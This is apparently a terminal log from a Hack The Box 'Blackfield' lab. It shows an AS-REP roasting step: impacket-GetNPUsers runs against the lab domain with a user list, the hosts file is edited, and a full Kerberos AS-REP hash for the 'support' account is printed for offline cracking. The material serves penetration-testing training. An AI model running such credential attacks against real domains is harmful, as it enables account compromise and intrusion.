 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
❯ impacket-GetNPUsers blackfield.local/ -no-pass -usersfile Validusers.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] [Errno Connection error (BLACKFIELD.LOCAL:88)] [Errno -2] Name or service not known
[-] [Errno Connection error (BLACKFIELD.LOCAL:88)] [Errno -2] Name or service not known
[-] [Errno Connection error (BLACKFIELD.LOCAL:88)] [Errno -2] Name or service not known
❯ sudo su
> nvim /etc/hosts
> exit
❯ cat /etc/hosts | tail -n 1
10.10.10.192  blackfield.local
❯ impacket-GetNPUsers blackfield.local/ -no-pass -usersfile Validusers.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User audit2020@blackfield.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@blackfield.local@BLACKFIELD.LOCAL:c81d3e8d725a412e5b41bf2c2981b2bb$693a76e89c7cb283dcb28448555832ef869551c
25145b7630e8ef884c695ec53e42cf5110233eb69621b29ae417b381cb014c27ff4a5489f4e3cbaa3c5ebdaae464be64672f8c49c5c3f8ed145215db66e21685
9a5b211f7ccc6540ccc3275c1b389f8a3370270b24cd63873d61d91089d38388a91ceaac4111fefce02a29519a97a7706ff4c5fe41feb89b62ea73c76d68f45f
5e1c0bc073c6f5aa9813272be69d6bde9a87a858c35295f536587ed44d87bff69de3ada3718b96994bd6669f2bd7e5b092128a02984c856ddc677bdc4aa336e2
e1f0adf2311d0c9c61d3984786e166f21cb42b6e3cf92cdf82cbeeb4bf5593318
[-] User svc_backup@blackfield.local doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Doc/HackTheBox/Windows/Blackfield/content
VPN - root's tasks Reconnaissance - Enumeration